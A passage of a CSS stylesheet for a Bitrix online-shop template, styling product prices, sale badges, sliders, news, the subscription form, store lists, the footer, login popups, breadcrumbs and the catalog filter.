
	.like_icons .compare_item.added  i { background-position: -18px -44px; }

	.like_icons span:hover { cursor: pointer; background-color: #e3e3e3; }

	.like_icons span.wish_item:hover i { background-position: 6px -71px; }

	.like_icons span.compare_item:hover i { background-position: -18px -72px; }

	.like_icons span.wish_item.added:hover i { background-position: 5px -43px; }

	.like_icons span.compare_item.added:hover i { background-position: -18px -44px; }



	/*title and stock*/

	.flex-viewport .catalog_item .item_info { border-top-width: 0px; margin: 9px 0px 0px; box-sizing: initial; padding: 5px 0px; }

	.flex-viewport .catalog_item .item_info .item-title a:hover, .flex-viewport .catalog_item:hover .item_info .item-title a{ border-bottom-width: 0px; }

	.flex-viewport li:hover a { text-decoration: none; }



	/*price*/

	.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price { font-size: 18px; font-weight: bold; line-height: 15px; margin: 8px 0px 2px; }

	.cost.prices .price { float: left; }

	.cost.prices .price_name { font-size: 10px; line-height: 15px; margin: 6px 0px 2px; clear: both; }

	.cost.prices .sale_block + .price_name { margin-top: 11px; }

	.cost.prices .price_name + .price { float: left; }

	.cost.prices .price.discount { display: inline-block; vertical-align: top; margin-top: 8px; float: none; }

	.cost .price:not(.discount) { margin-right: 4px; }

	.cost .price.discount strike, .row_values .price.discount strike { font-size: 11px; line-height: 15px; font-weight: normal; }



	/*sales*/

	.sale_block { margin: 3px 0px 2px; clear: both; }

	.sale_block .text, .sale_block .value { float: left; background: #ffd02e; padding: 4px 8px 3px; font-size: 11px; line-height: 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top:1px;margin-bottom:1px;}

	.sale_block .value { margin-right:2px; }



	body .wrapper .catalog_item .item_info .buttons_block { margin-top: 17px; }



/*brands front*/

.brands_slider_wrapp { padding: 55px 30px 47px; }

.brands_slider_wrapp ul.brands_slider li a { margin: 0 10px; }

.brands_slider_wrapp .flex-viewport { height: 48px; overflow: hidden; }

.brands_slider > li { line-height: 48px; text-align: center; float: left; }

.brands_slider_navigation ul.flex-direction-nav { position: relative; height: 0; zoom: 1; }

.brands_slider > li a { text-decoration: none; }

.brands_slider_wrapp li img{

	-webkit-transition: all ease-out 0.2s;

    -moz-transition: all ease-out 0.2s;

    -o-transition: all ease-out 0.2s;

    transition: all ease-out 0.2s;

	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); 

	-moz-opacity: 0.5;

	-khtml-opacity: 0.5;

	opacity: 0.5; 

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */

	filter: gray; /* IE6-9 */

	-webkit-filter: grayscale(100%);

	max-width: 120px;

}

.brands_slider_wrapp li img:hover { filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100); -moz-opacity: 1; khtml-opacity: 1; opacity: 1; filter: none; -webkit-filter: grayscale(0%); }



/*news*/

.wrap_md .news_wrap { width: 68%; margin: 0px 0px 38px; }

.news_block .news_items { font-size: 0px; }

.news_block .news_items .item { display: inline-block; width: 50%; vertical-align: top; padding: 0px 20px 17px 0px; }

.news_block .news_items .item .image{float:left;width:90px;height:90px;margin-top:5px;text-align:center;}

.news_block .news_items .item .image img{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s;}

.news_block .news_items .item .image + .info { padding-left: 110px; }

.news { position: relative; }

.news .item .info .date { font-size: 11px; line-height: 20px; font-weight: 500; }

.news .item .info .name { font-size: 13px; text-decoration: none; margin: 1px 0px 0px; font-weight: 500; display: block; }

.news .item .info .name:hover { text-decoration: none; color: #340a00; }

.news .item .info .preview { margin: 6px 0px 0px; font-size: 12px; }



/*subscribe form*/

.wrap_md .subscribe_wrap { width: 32%; margin: 0px 0px 62px; }

.subscribe-form { margin: 50px 0px 0px; }

.subscribe-form .wrap_bg { padding: 30px 34px 30px; background: url('/bitrix/templates/our_shop/images/subscribe_bg.png') 0px -34px no-repeat; }

.subscribe-form .top_block { margin: 0px; padding: 0px; }

.subscribe-form .top_block .title, .subscribe-form .top_block .title div { font-size: 16px; font-weight: 500; color: #fff; margin: 0px 0px 8px; }

.subscribe-form .top_block .more, .subscribe-form .top_block .more div { font-size: 12px; opacity: 0.65; color: #fff; line-height: 16px; }

.subscribe-form .top_block .image { float:left;width:57px;height:57px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -111px no-repeat; }

.subscribe-form .top_block .image + .text { padding-left: 87px; }

.subscribe-form form.sform { font-size: 0px; margin: 22px 0 0; }

.subscribe-form form.sform > div { display: inline-block; vertical-align: top; }

.subscribe-form .email_wrap, .subscribe-form_footer .email_wrap { position: relative; margin-right: 5px; width: 57%; }

.subscribe-form .button_wrap  { width: 40%; }

.subscribe-form label.error, .subscribe-form_footer label.error { position: absolute; top: -19px; right: 0px; }



/*akc front*/

/*.news_akc_block .news_slider > li { margin: 0px 15px 50px 15px; }*/

.news_akc_block .news_slider > li:hover { box-shadow: none; }

ul.flex-control-nav { display: none; margin-top: 0; }

.news_akc_block .slider_navigation.top, .news_akc_block.news .flex-direction-nav { top: 44px; }

.bx-ie .news_akc_block .slider_navigation.top, .bx-ie .news_akc_block.news .flex-direction-nav { top: 29px; }

.news_akc_block .top_block { margin-bottom: 50px; }

.news_akc_block .img { /*height: 166px; line-height: 163px;*/ text-align: center; overflow: hidden; }

.news_akc_block .img img { vertical-align: middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

/*.news_akc_block .item .info { padding: 13px 20px 18px; }*/

.news_akc_block .item .info .date { line-height: 22px; }



/*stores list front*/

.block_wr { position: relative; }

.block_wr .bg_map { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: url('/bitrix/templates/our_shop/images/map_large.png') center 0px no-repeat; opacity: .07; }

.block_wr.light { background: #f7f7f9; }

.block_wr.dark .bg_map { opacity: 0.03; }

.stores { font-size: 0px; padding: 0px 0px 55px; }

.block_wr .top_block { margin-bottom: 29px; }

.block_wr.dark .top_block  .title_block, .block_wr.dark .stores .stores_list .item a span, .block_wr.dark .stores .stores_list .item .store_text .value  { color: #fff; }

.block_wr .top_block a { display: none; }

.stores .stores_list, .stores .all_map { display: inline-block; vertical-align: top; }

.stores .stores_list { position: relative; max-width: 844px; width: 75%; box-sizing: border-box; }

.stores .flex-control-paging, .news_akc_block .flex-control-paging { padding-bottom: 0px; margin: 0px; position: absolute; }

.stores .stores_list .stores_list_wr > li:hover { box-shadow: none; border: 1px solid #FFF; }

.stores .stores_list .stores_navigation { top: -60px; }

.stores_list .flex-direction-nav, .news_akc_block .flex-direction-nav { right: 0px; position: absolute; top: 0px; z-index: 50; margin: 0px; }

.stores_list .flex-direction-nav { top: -60px; }

.bx-ie .stores_list.t1 .flex-direction-nav { top: -70px; }

.bx-ie .stores .stores_list .stores_navigation { top: -70px; }

.stores .stores_list .item { padding: 19px 25px 19px; border: 1px solid #FFF; }

.stores .stores_list .item .wrapp_block { overflow: hidden; line-height: 0px; }

.block_wr.dark .stores_list .item { background: transparent !important; }

.stores .stores_list .item a  { text-decoration: none; display: inline-block; margin: 0px 0px 8px; }

.stores .stores_list .item a span { font-size: 14px; line-height: 22px; font-weight: 600; border-bottom-width: 0px; }

.block_wr.dark .stores .stores_list .item a:hover span { color: #333; }

.stores .stores_list .item a .icon { display: inline-block; width: 8px; height: 10px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -182px no-repeat; float: left; margin: 6px 0px 0px; }

.block_wr.dark .stores .stores_list .item a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -13px -182px no-repeat; }

.stores .stores_list .item a .text { padding: 0px 0px 0px 23px; display: block; }

.stores .stores_list .item .store_text { margin: 0px 0px 3px; font-size: 12px; }

.stores .stores_list .item .store_text:last-child { margin-bottom: 0px; }

.stores .stores_list .item .store_text .title { color: #8e8c8c; float: left; line-height: 20px; }

.block_wr.dark .stores .stores_list .item .store_text .title { color: #fff; opacity: 0.5; }

.stores .stores_list .item .store_text .value { display: block; padding: 0px 0px 0px 63px; clear: right; line-height: 20px; }

.stores .all_map { width: 268px; margin: 0px 0px 0px 20px; }

.block_wr.dark .stores .all_map { background: #fff; }

.stores .all_map a { display: block; padding: 24px 30px 31px 42px; text-decoration: none; font-weight: 600; font-size: 0px; }

.stores .all_map a.wrapp_block { display: table-cell; vertical-align: middle; padding-bottom: 20px; padding-top: 20px; }

.stores .all_map a  > div { display: inline-block; vertical-align: middle; }

.stores .all_map a .icon { width: 53px; height: 58px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -61px -4px no-repeat; margin: 0px 30px 0px 0px; }

.block_wr.dark .stores .all_map a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -128px -4px no-repeat; }

.stores .all_map a .text { font-size: 14px; line-height: 18px; width: 105px; }

.light .stores .all_map a { color: #fff; }



.block_wr.dark .flex-direction-nav li:hover a.flex-prev { background-position: 10px -50px; }

.block_wr.dark .flex-direction-nav li:hover a.flex-next { background-position: -27px -50px; }

.block_wr.dark .flex-direction-nav li:hover { background: #fff; }



/*company text front*/

.wrap_more_item .more_text_item { display: none; overflow: hidden; }

.md-50.img { padding: 35px 10px 0px 0px; text-align: center; overflow: hidden; }

.md-50 img{ max-width: 100%;  }


.md-50 .title_block { margin: 2px 0px 25px; }



/*viewed front*/

.viewed_slider { 
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;

	position: relative; }


#content .viewed_slider .title_block{
	text-align: left;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	color: #742A19;
}
/*footer*/

#footer ul, #footer ul li { vertical-align: top; }

#footer .footer_top { padding: 35px 0px 0px; }

#footer .footer_bottom { padding: 54px 0px 45px; }



/*footer subscribe*/

.footer_top > .wrap_md > div, .footer_top .wrap_md .phones .phone_block  > .wrap_md > div { vertical-align: middle; }

.footer_top .sblock, .footer_bottom .menu_block { width: 68%; padding: 0px 20px 0px 0px; }

.footer_top .sblock .wrap_bg, .footer_bottom .copy_block { width: 36%; }

.footer_top .sblock .wrap_icon { width: 62px; height: 43px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -74px -123px no-repeat; margin: 0px 24px 0px 0px; }

.footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div { font-size: 13px; line-height: 18px; }

.footer_top .sblock .wrap_more_text { padding: 8px 0px 0px 0px; }

.footer_top .sblock .forms { padding: 10px 0px 0px 19px; width: 64%; }

.footer_top .sblock .forms .email_wrap{ width: 74%; }

.bx-ie .footer_top .sform_footer input[type="email"] { padding-bottom: 13px; } 

.bx-ie .subscribe-form .sform input[type="email"] { padding-bottom: 14px; } 



/*footer phone*/

.footer_top .wrap_md .phones { padding: 12px 0px 0px 6%; width: 32%; left: 3px; position: relative; }

.footer_top .wrap_md .phones .phone_block { width: 100%; }

.footer_top .wrap_md .phones .phone_wrap a{ font-size: 19px; line-height: 28px; }

.footer_top .wrap_md .phones .order { font-size: 12px; cursor: pointer; text-align: right; width: 42%; padding: 0px 12px 0px 0px; }



/*copyright*/

#footer  .copyright, #footer  .copyright * { font-size: 12px; line-height: 18px; }

#footer  .copyright { margin: 0px 0px 37px; }



/*pay icons*/

.pay_system_icons i { display: inline-block; height: 20px; width: 34px; background: url(/bitrix/templates/our_shop/images/pay_icons.png) no-repeat; margin: 0px 11px 0px 0px; }

.pay_system_icons span i:last-child { margin-right: 0px; }

.pay_system_icons i.mastercard { background-position: 0px -1px;}

.pay_system_icons i.visa { background-position: -46px -1px; }

.pay_system_icons i.yandex_money { background-position: -94px -1px; width: 21px; }

.pay_system_icons i.webmoney { background-position: -128px -1px; margin-right: 7px; }

.pay_system_icons i.qiwi { background-position: -172px -1px; margin-right: 0px; }



/*footer menu*/

.footer_bottom .all_menu_block { padding: 0px 0px 0px 18px; width: 64%; }

.footer_bottom .all_menu_block .submenu_block, .footer_bottom .submenu_top .menu_item { width: 33%; }

.footer_bottom .submenu_top { margin: 0px 0px 11px; }

.footer_bottom .submenu_top .menu_item a { font-size: 13px; font-weight: 600; line-height: 15px; text-decoration: none; }

.footer_bottom .all_menu_block ul li:before { content: ""; }

.footer_bottom .all_menu_block ul { padding: 0px 8px 0px 0px; }

.footer_bottom .all_menu_block ul li a { font-size: 12px; line-height: 18px; text-decoration: none; }



/*footer social*/

.footer_bottom  .social_block { width: 32%; }

.footer_bottom .social_block .social_wrapper  { width: 100%; }

.footer_bottom  .social_block .social, .footer_bottom  .social_block .social div { font-size: 0px; }

.footer_bottom  .social_block .social { padding: 0px 0px 0px 25%; }

.footer_bottom  .social_block .social a { display: inline-block; margin: 0px 10px 0px 0px; transition: opacity ease 0.5s; }

.footer_bottom  .social_block .social a:hover { opacity: 0.8;  }

.footer_bottom  .social_block .social a:last-child { margin-right: 0px; }



/*popup*/

.popup.show { border-radius: 0px; }

.popup .popup-intro { background: #fff !important; border-bottom: 2px solid #ddd; border-bottom-width: 2px !important; }

.popup .popup-intro .pop-up-title { font-size: 26px; font-weight: 500; line-height: 18px; text-shadow: none; padding: 35px 35px 36px; }

.popup .close, .popup .close  i, .popup-window-close-icon.popup-window-titlebar-close-icon { display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; }

.popup .close { margin: 0; position: absolute; right: 5px; top: 5px; cursor: pointer; }

.popup.show .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover { box-shadow: none; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after { background-position: 1px 2px !important; }

.popup .close:hover i, .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.bx-ie .popup .close:hover i, .bx-ie .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.form-control label .star { margin: 0; top: 0px; }

.form-block-wr label .star { margin-left: 4px; }

.popup .form-wr { padding: 29px 35px 35px; }

.popup .form-control { margin: 0px 0px 19px; }

.popup .but-r { padding: 2px 0px 0px; }

.popup .form_txt { padding: 32px 30px 20px; }

.popup .but-r .buttons { margin-top: 17px; }

div[id^=wait_comp] { display: none; }

.popup .label_block_capcha { width: 48%; }

.popup .img_block_capcha { width: 52%; }



/*popup auth*/

.popup.enter_frame { max-width: 700px; width: 610px; }

.auth_wrapp .main_info { width: 62%; border-right: 1px solid #e5e5e5; }

.auth_wrapp .socserv { width: 38%; padding: 51px 35px 0px 35px; }

.form_wrapp .reg_new { margin: 22px 0px 0px 0px; }

.more_text_small { font-size: 12px; color: #b3b3b3; line-height: 16px; padding: 11px 0px 0px; }

.popup .prompt.remember label { font-size: 12px; font-weight: normal; display: inline-block; zoom: 1; vertical-align: middle; margin: 0; top: -4px; position: relative; font-weight: normal; font-family: Ubuntu, Arial, Helvetica,  sans-serif; }

.popup .prompt.remember { display: inline-block; zoom: 1; vertical-align: middle; float: none; margin: 5px 0px 0px; white-space: nowrap; }

.popup .reg-new { padding: 24px 35px 30px; text-align: left; background: #f7f7f7; border-top: 1px solid #e5e5e5; }

.popup .prompt.remember  input{ width: auto; margin: 0px 4px 0px 0px; }

.popup .forgot { margin: 2px 0px 0px 5px; float: right; }

.r .forgot  { font-size: 11px; position: relative; top: -2px; margin-left: 5px; outline: none; }

.popup .captcha_wrapp input[type="text"] { max-width: 180px; }

.soc-avt { /*padding: 18px 25px 10px 35px;*/ color: #888; font-size: 12px; }

.soc-avt.inline { padding: 0px; }

.soc-avt .row { margin: 12px 0px 0px; }

.soc-avt .row .auth span { display: none; }

.soc-avt .row a i.soc-icon, .soc-serv-main .row a i, .catalog_detail .b-share a span  { width: 35px; height: 35px; display: inline-block; background: url('/bitrix/templates/our_shop/images/soc_icons.png') top left no-repeat; transition: opacity 0.5s ease; }

.soc-avt .row a, .catalog_detail .b-share a { height: 35px; width: 35px; float: left; line-height: 32px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; padding: 0px; }

.authorization-cols .col.authorization .soc-avt .row a, .soc-serv-main .row a, .soc-avt .row a, .catalog_detail .b-share a { margin: 0px 5px 5px 0; clear: inherit; }

.soc-avt .row .button.short { font-size: 10px; line-height: 16px; text-transform: uppercase; width: auto; }

.soc-avt .row .button.short { position: relative; top: -1px; }

.bx-firefox .soc-avt .row .button.short { padding-top: 9px; padding-bottom: 10px; }

.soc-avt .row input[type="text"] { margin: 9px 5px 15px 0px; }

.popup .soc-avt .row input[type="text"] { background: #fff; }

.soc-avt .row form input[type="text"] + span:not(.bx-ss-icon), .soc-avt .row form input[type="text"] + label + span:not(.bx-ss-icon) { font-size: 12px; padding: 0px 10px 0px 0px; }

.soc-avt .row input[type="text"] { width: 45%; }

.soc-avt .row #bx_auth_serv_formOpenID input[type="text"], .soc-avt .row  #bx_auth_serv_form_inlineOpenID input[type="text"] { width: 100%; }

#bx_auth_servform, .bx-auth-service-form { position:relative; clear: both; }

#bx_auth_servform > div, .bx-auth-service-form > div { position:relative; margin: 19px 0px 0px; }

.soc-avt .row label.error { top: -10px; left: 0px; }

.soc-avt .row #bx_auth_serv_formOpenID label.error { top: 8px; }

.soc-avt .icon { text-indent: 0px; padding: 0px; }



.soc-avt .row a i.soc-icon.odnoklassniki, .soc-serv-main .row a i.soc-icon.odnoklassniki, .catalog_detail .b-share .b-share-btn__odnoklassniki span  { background-position: -40px 0px; }

.soc-avt .row a i.soc-icon.liveid, .soc-serv-main .row a i.soc-icon.liveid { background-position: 0px -80px; }

.soc-avt .row a i.soc-icon.google, .soc-serv-main .row a i.soc-icon.google { background-position: -40px -40px; }

.soc-avt .row a i.soc-icon.vkontakte, .soc-serv-main .row a i.soc-icon.vkontakte { background-position: 0px 0px; }

.soc-avt .row a i.soc-icon.mymailru, .soc-serv-main .row a i.soc-icon.mymailru, .catalog_detail .b-share .b-share-btn__moimir span { background-position: -120px 0px; }

.soc-avt .row a i.soc-icon.twitter, .soc-serv-main .row a i.soc-icon.twitter, .catalog_detail .b-share .b-share-btn__twitter span { background-position: 0px -40px; }

.soc-avt .row a i.soc-icon.facebook, .soc-serv-main .row a i.soc-icon.facebook, .catalog_detail .b-share .b-share-btn__facebook span { background-position: -80px 0px; }

.soc-avt .row a i.soc-icon.livejournal, .soc-serv-main .row a i.soc-icon.livejournal { background-position: -120px -40px; }

.soc-avt .row a i.soc-icon.yandex, .soc-serv-main .row a i.soc-icon.yandex { background-position: -80px -40px; }

.soc-avt .row a i.soc-icon.openid-mail-ru, .soc-serv-main .row a i.soc-icon.openid-mail-ru { background-position: -120px -80px; }

.soc-avt .row a i.soc-icon.liveinternet, .soc-serv-main .row a i.soc-icon.liveinternet { background-position: -80px -80px; }

.soc-avt .row a i.soc-icon.blogger, .soc-serv-main .row a i.soc-icon.blogger { background-position: -40px -80px; }

.soc-avt .row a i.soc-icon.openid, .soc-serv-main .row a i.soc-icon.openid { background-position: 0px -120px; }

.soc-avt .row a i:hover { opacity: 0.8; }



/*breadcrumbs*/

.breadcrumbs { margin: 30px 0px 30px; text-align: center;}

.breadcrumbs a { text-decoration: none; }

.breadcrumbs > .separator { position: relative; zoom: 1; bottom: 0px; display: inline-block; line-height: 18px; /*height: 15px; width: 13px;*/ margin: 0 9px; /*background: url('/bitrix/templates/our_shop/images/bredcrumb_arrow.png') -1px 0 no-repeat;*/ 	border: 0 !important; }

.breadcrumbs .drop:hover .separator {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/bredcrumb_arrow.png") no-repeat scroll -1px 0; border: 0 none !important; bottom: 3px; display: inline-block; height: 15px; line-height: 18px; margin: 0 4px; position: absolute; width: 14px; z-index: 1; font-size: 0; }
.container .breadcrumbs span{
	color: #111;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
}
.container .breadcrumbs a span  {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #909090;
 }



/*register*/

.registraion-page .form-block { padding: 0px 44px; }

.registraion-page .main_info { width: 73%; padding: 38px 61px 25px 0px; border-right: 1px solid #e5e5e5; }

.registraion-page .top p { position: relative; padding: 0px 0px 17px 42px; }

.registraion-page .top p:before { content: ""; display: inline-block; width: 13px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -4px no-repeat; vertical-align: top; margin: 12px 21px 0px -35px; position: relative; z-index: 2; }

.registraion-page .top p:after { content: ""; display: inline-block; width: 26px; height: 26px; position: absolute; top: 3px; left: 0px; border-radius: 26px; }

.iblock.label_block { width: 59%; position: relative; vertical-align: top; }

.iblock.label_block label { padding: 0px; margin-bottom: 4px; }

.registraion-page .main_info .form-control {  margin: 0px 0px 19px; }

.iblock.text_block { width: 41%; padding: 20px 0px 0px 25px; color: #b3b3b3; line-height: 16px; vertical-align: top; font-size: 12px; }

.iblock.text_block * { line-height: 16px; }

.registraion-page .form-block .form-control input[type="password"] { width: 100%; }

.label_block_capcha { position: relative; width: 43%; }

.img_block_capcha { width: 48%; padding: 24px 0px 0px 18px; vertical-align: bottom; }

.img_block_capcha img { float: right; }

.img_block_capcha .reload { cursor: pointer; }

.registraion-page .social_block { width: 27%; padding: 34px 0px 38px 45px; }

.registraion-page .social_block  .row .title { margin: 0px 0px 10px; }

.registraion-page .main_info .form-control.register-captcha { margin-bottom: 29px; max-width: 100%; }

.captcha-row.register-captcha .captcha_image { width: auto; }




#content.products{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	
}

#content.products.product_page{
	width: 100%;
	max-width: 100%;
}
.absolute_box{
	position: relative;
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
}
/* catalog */

	/* base catalog styles */

	#content .right_block.catalog { zoom: 1; padding: 0px 0px 0px 360px; margin: -3px 0 0; overflow: visible; }

	#content .right_block .inner_wrapper { position: relative; zoom: 1; padding: 0px 0px 0px 30px; /*overflow: hidden;*/  z-index: 2; }

	#content .left_block.catalog { margin-top: 0px;width:360px;
	float: left; }

	#content .left_block.catalog.horizontal { margin-top: 3px; }

	.catalog .item_wrap {} 

	.catalog .item_wrap:not(.touch):hover, .catalog .item_wrap.hover {
	 box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);}

	.group_description { float: left; }

	

	div.item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

	div.item-title a, div.item-title a span { font-size: 13px; line-height: 20px; display: block; font-weight: 500; }

	div.item-title a span  { padding: 0px 0px 0px; }

	

	.item-stock { font-size: 10px; line-height: 15px; margin: 6px 0px 1px; }

	.item-stock > span { display: inline-block; vertical-align: middle; font-size: 10px; }

	.item-stock .icon { width: 12px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; margin: 3px 6px 0px 0px; }

	.item-stock .icon.stock { background-position: -19px -4px; }

	.item-stock .icon.order { background-position: -4px -4px; }

	.counter_wrapp .more_text { color: #b3b3b3; font-size: 11px; line-height: 14px; margin: 16px 0px 0px; }

	

	.ajax_load_btn { text-align: center; margin: -8px 0px 23px; }

	.bottom_nav.block .ajax_load_btn { /*margin-top: -6px;*/ }

	.bottom_nav.block .module-pagination { /*margin-bottom: -22px;*/ padding-bottom: 0px; }

	.more_text_ajax { font-size: 13px; line-height: 20px; font-weight: 600; cursor: pointer; display: inline-block; position: relative; padding: 10px 0px 10px 34px; }

	.more_text_ajax:before, .more_text_ajax:after{ content: ""; display: block; position: absolute; }

	.more_text_ajax:before { width: 25px; height: 25px; left: 0px; top: 8px; border-radius: 25px; }

	.more_text_ajax:after { width: 15px; height: 13px; left: 5px; top: 14px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -67px -82px; -webkit-transition: background 0.7s ease-in-out; -moz-transition: background 0.7s ease-in-out;  -o-transition: background 0.7s ease-in-out;  transition: background 0.7s ease-in-out; }

	.more_text_ajax:hover:before { background: #383838; }

	.more_text_ajax.loading:after { /*transform: rotate(1080deg);*/ -webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	.more_text_ajax:hover:after { /*transform: rotate(360deg);*/ -webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	/* WebKit ?Opera */ 

	@-webkit-keyframes spinner {

		from{

			-webkit-transform: rotate(0deg); 

		}

		to{

			-webkit-transform: rotate(360deg); 

		}

	}

	/* ??????????? */ 

	@keyframes spinner { 

		from{

			-moz-transform: rotate(0deg); 

			-ms-transform: rotate(0deg); 

			transform: rotate(0deg); 

		}

		to{

			-moz-transform: rotate(360deg); 

			-ms-transform: rotate(360deg); 

			transform: rotate(360deg);

		}

	}

	.no_goods { padding: 30px 30px 63px; border-top: 1px solid #e5e5e5; }

	.catalog_block_view.no_goods { border-top-width: 0px; }

	.no_goods .no_products { position: relative; float: left; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; margin: 0px 0px -8px; }

/*	.no_goods .no_products:before { content:""; position: absolute; width: 54px; height: 54px; background: #DDD; left: 0px; top: 8px; border-radius: 100%; }

	.no_goods .no_products:after { content:""; position: absolute; width: 22px; height: 22px; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; top: 23px; left: 16px; }*/

	.no_goods .button { float: right; margin: 17px 0px 0px; }

	.wrap_text_empty { padding: 10px 0px 15px 0px; }

	

	/*root level*/

	.catalog_section_list { /*border-top: 1px solid #e5e5e5;*/ font-size: 0px; margin: 41px 0px 4px; padding: 60px 0px 0px; }

	.catalog_section_list .section_item { line-height: 20px; font-size: 12px; width: 100%; padding: 0; margin: 0 0 50px 0; display: inline-block; zoom: 1; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.catalog_section_list .section_item_inner  { margin: 0 45px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover { 

		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424; }

	.catalog_section_list .section_item li.name a { text-decoration: none; }

	.catalog_section_list .section_item li.name { display: block; margin-bottom: 8px; }

	.catalog_section_list .section_item li.sect { display: inline-block; padding: 0px 5px 0px 0px; white-space: nowrap; }

	.catalog_section_list .section_item .desc .desc_wrapp { display: inline-block; padding: 0px; margin: 14px 0px 0px; color: #888888; }

	

	/* catalog subscection */

	.articles-list.sections { border-top: 1px solid #e5e5e5; padding: 0px 0px 0px; margin: 41px 0px 18px; }

	.articles-list.sections .item { width: 50%; padding: 50px 0px 0px; }

	.articles-list .item .left-data { width: 120px; float: left; }

	.articles-list .item .left-data a { display: block; height: 120px; line-height: 120px; }

	.articles-list .item .left-data a img { vertical-align: middle; }

	.articles-list .item-title a span { display: inline-block; }

	.articles-list .item .right-data .preview-text { font-size: 13px; margin: 0px 0px -5px; padding: 0px 57px 0px 0px; }

	.articles-list .item .item-title { margin-bottom: 9px; }

	.articles-list .item .item-title a span { font-size: 16px; }

	.articles-list .item .item-title a { text-decoration: none; }

	.articles-list .item .right-data { margin-left: 150px; overflow: visible; }

	

	/*filter*/

	.bx_filter .form-control {margin-bottom:0;}

	.bx_filter .bx_filter_section, .internal_sections_list{ background: #f8f8f8; margin: 0 0px 35px 0;  padding: 20px 15px 25px; padding-bottom: 0px; }
.bx_filter .bx_filter_section{
	padding-top: 0px;
}
	.bx_filter_param_label.disabled { opacity: 0.4; cursor: default; }

	.bx_filter .bx_filter_parameters_box{  }
	#content .bx_filter_parameters_box_title{
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: uppercase;

		color: #242424;
		margin-bottom: 20px;

	}
	#content .bx_filter_parameters_box_title:after{
		display: none;
	}
	 #content .left_block .internal_sections_list li a{
		background: #FFF;
		border: 1px solid #E1E1E1;
		padding: 12px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		position: relative;
		padding-right: 50px;
	}
/*	#content .left_block .internal_sections_list li a:after{
		content: "";
	    display: block;
	    position: absolute;
    	top: 50%;
	    width: 8px;
	    height: 5px;
	    right: 15px;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    transition: 0.3s;
	}*/
	#content .left_block .internal_sections_list li a.open_link{
		display: block;
	    position: absolute;
    	top: 0px;
	    width: 50px;
	    height: 51px;
	    right: 0px;
	    border: none;
	    padding: 0px;
	    padding-right: 0px;
	    cursor: pointer;
	    z-index: 999;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    -webkit-background-size: 20%;
	         -o-background-size: 20%;
	            background-size: 20%;
	    transition: 0.3s;
	}
	#content .left_block .internal_sections_list li:nth-child(4) a.open_link{
		height: 75px;
	}
	#content .left_block .internal_sections_list li a.open_link:hover{
